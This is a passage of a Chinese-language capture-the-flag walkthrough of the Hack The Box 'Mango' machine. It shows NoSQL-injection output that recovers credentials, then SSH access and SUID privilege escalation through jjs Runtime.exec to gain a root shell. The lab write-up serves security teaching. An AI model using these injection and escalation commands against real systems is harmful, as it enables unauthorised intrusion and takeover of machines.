Pattern found: t9K
Pattern found: t9Kc
Pattern found: t9KcS
Pattern found: t9KcS3
Pattern found: t9KcS3>
Pattern found: t9KcS3>!
Pattern found: t9KcS3>!0
Pattern found: t9KcS3>!0B
Pattern found: t9KcS3>!0B#
Pattern found: t9KcS3>!0B#2
password found: t9KcS3>!0B#22 password(s) found:
h3mXK8RhU~f{]f5H
t9KcS3>!0B#2得到两个密码,再次使用脚本枚举下用户名
┌──(root㉿kali)-[/redteam/mangodb/mongodb/mongodb]
└─# python3 nosqli-user-pass-enum.py -u http://staging-order.mango.htb/ -up username -pp password -op login:login -ep username -m POST
No pattern starts with '0'
No pattern starts with '1'
No pattern starts with '2'
No pattern starts with '3'
No pattern starts with '4'
No pattern starts with '5'
No pattern starts with '6'
No pattern starts with '7'
No pattern starts with '8'
No pattern starts with '9'
Pattern found that starts with 'a'
Pattern found: ad
Pattern found: adm
Pattern found: admi
Pattern found: admin
username found: admin
No pattern starts with 'b'
No pattern starts with 'c'
No pattern starts with 'd'
No pattern starts with 'e'
No pattern starts with 'f'
No pattern starts with 'g'
No pattern starts with 'h'
No pattern starts with 'i'
No pattern starts with 'j'
No pattern starts with 'k'
No pattern starts with 'l'
Pattern found that starts with 'm'
Pattern found: ma
Pattern found: man
Pattern found: mang
Pattern found: mango
username found: mango2 username(s) found:
admin
mango由此可得到两个账号密码
admin:t9KcS3>!0B#2
mango:h3mXK8RhU~f{]f5H尝试登录看看,登录web失败,记得端口扫描开放了22端口,登录ssh看看
使用mango账号成功登录ssh
┌──(root㉿kali)-[/redteam/mangodb/mongodb/mongodb]
└─# sshpass -p 'h3mXK8RhU~f{]f5H' ssh mango@10.129.229.185
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantage
System information as of Fri Feb 2 05:09:54 UTC 2024
System load: 0.0 Processes: 100Usage of /: 57.8% of 5.29GB Users logged in: 0Memory usage: 14% IP address for eth0: 10.129.229.185Swap usage: 0%
* Canonical Livepatch is available for installation.- Reduce system reboots and improve kernel security. Activate at:https://ubuntu.com/livepatch
118 packages can be updated.
18 updates are security updates.
Last login: Mon Sep 30 02:58:45 2019 from 192.168.142.138
mango@mango:~$ whoami&&id
mango
uid=1000(mango) gid=1000(mango) groups=1000(mango)在admin用户下发现user.txt,但权限不够,无法访问
mango@mango:/home$ ls
admin mango
mango@mango:/home$ cd admin
mango@mango:/home/admin$ ls
user.txt
mango@mango:/home/admin$ cat user.txt
cat: user.txt: Permission denied使用前面发现的另一个密码切换至admin用户
mango@mango:~$ su - admin
Password:
$ whoami&&id
admin
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)
$ /bin/bash -i
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.admin@mango:/home/admin$ cat user.txt
8b2e26139da12476c7d609ab50766c76权限提升
查看suid文件
admin@mango:/home/admin$ find / -user root -perm -4000 2>/dev/null
/bin/fusermount
/bin/mount
/bin/umount
/bin/su
/bin/ping
/snap/core/7713/bin/mount
/snap/core/7713/bin/ping
/snap/core/7713/bin/ping6
/snap/core/7713/bin/su
/snap/core/7713/bin/umount
/snap/core/7713/usr/bin/chfn
/snap/core/7713/usr/bin/chsh
/snap/core/7713/usr/bin/gpasswd
/snap/core/7713/usr/bin/newgrp
/snap/core/7713/usr/bin/passwd
/snap/core/7713/usr/bin/sudo
/snap/core/7713/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7713/usr/lib/openssh/ssh-keysign
/snap/core/7713/usr/lib/snapd/snap-confine
/snap/core/7713/usr/sbin/pppd
/snap/core/6350/bin/mount
/snap/core/6350/bin/ping
/snap/core/6350/bin/ping6
/snap/core/6350/bin/su
/snap/core/6350/bin/umount
/snap/core/6350/usr/bin/chfn
/snap/core/6350/usr/bin/chsh
/snap/core/6350/usr/bin/gpasswd
/snap/core/6350/usr/bin/newgrp
/snap/core/6350/usr/bin/passwd
/snap/core/6350/usr/bin/sudo
/snap/core/6350/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/6350/usr/lib/openssh/ssh-keysign
/snap/core/6350/usr/lib/snapd/snap-confine
/snap/core/6350/usr/sbin/pppd
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/run-mailcap
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/pkexec
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine在结果看到两个二进制文件run-mailcap和jjs
https://gtfobins.github.io/gtfobins/run-mailcap/
https://gtfobins.github.io/gtfobins/jjs/#suid根据资料可得知run-mailcap和jjs程序可用于root身份执行命令,执行jjs并使用java的Runtime.Exec()函数生成一个shell
admin@mango:/home/admin$ jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('cp /bin/sh /tmp/sh').waitFor()
0
jjs> Java.type('java.lang.Runtime').getRuntime().exec('chmod u+s /tmp/sh').waitFor()
0
admin@mango:/home/admin$ /tmp/sh -p
# id
uid=4000000000(admin) gid=1001(admin) euid=0(root) groups=1001(admin)
# whoami
root
# ls /root
root.txt
# cat /root/root.txt
30c7732f9b112a3f7cf812e3e2615928



![第二节课[Demo]作业](https://img-blog.csdnimg.cn/direct/c7b96c6e98aa4eb9803d346f9e454ab0.png)